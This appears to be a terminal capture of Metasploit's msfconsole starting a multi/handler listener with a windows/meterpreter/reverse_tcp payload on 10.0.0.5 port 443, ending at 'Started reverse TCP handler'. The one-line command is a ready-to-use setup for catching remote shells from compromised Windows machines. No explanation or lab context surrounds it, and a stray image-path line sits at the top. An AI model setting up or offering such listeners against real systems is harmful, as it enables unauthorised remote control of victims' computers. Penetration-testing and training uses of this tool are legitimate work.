 msfconsole -x 139x68
➜  /
➜  / msfconsole -x "use exploits/multi/handler; set lhost 10.0.0.5; set lport 443; set payload windows/meterpreter/reverse_tcp; exploit"
     ,           ,
    /             \
   ((__---,,,---__))
      (_) O O (_)_________
         \ _ /            |\
          o_o \   M S F   | \
               \   _____  |  *
                |||   WW|||
                |||     |||
       =[ metasploit v4.17.16-dev                         ]
+ -- --=[ 1813 exploits - 1031 auxiliary - 315 post       ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
lhost => 10.0.0.5
lport => 443
payload => windows/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 10.0.0.5:443